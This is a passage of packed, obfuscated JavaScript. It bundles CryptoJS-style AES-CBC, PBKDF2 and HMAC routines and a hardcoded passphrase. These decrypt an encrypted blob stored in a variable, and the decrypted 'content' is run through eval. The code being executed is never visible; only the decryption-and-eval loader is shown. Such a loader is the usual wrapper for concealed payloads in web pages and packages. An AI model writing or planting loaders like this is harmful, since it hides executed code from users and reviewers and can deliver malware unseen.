3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))